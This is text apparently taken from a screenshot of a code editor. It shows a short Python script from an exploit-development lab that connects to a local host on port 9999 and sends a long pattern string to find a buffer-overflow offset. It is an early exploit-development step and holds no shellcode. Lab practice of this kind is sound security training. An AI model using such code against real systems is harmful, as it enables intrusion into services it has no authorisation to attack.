 File Edit Selection View Go Run Terminal Help
brainpan.py - Visual Studio Code
rsa.py filter.py brainpan.py short_jumper.py pattern_generator.py
C: > Users > nikki > Desktop > exploit_development > brainpan.py > ...
5
6 s.connect(('192.168.0.106',9999))
7
8 pattern = 'LjVMwv6Dk8qc40tiFkcn9pdwbDYodPIn1eHQiYF42KVctoijspQwuVLdL32L32A1e9VoAWOfDZbZKhgcULwyrFc
9
10 junk = pattern
11 payload = junk
12 payload = payload.encode('raw_unicode_escape')
13
14 msg = s.recv(4096).decode()
15
16 print(msg)
17 s.send(payload)
18
19
20 s.close()
21
Python 3.7.7 64-bit 0 0 Ln 18, Col 1 Spaces: 4 UTF-8 CRLF Python
Ps Pr PC ENG 9:44 AM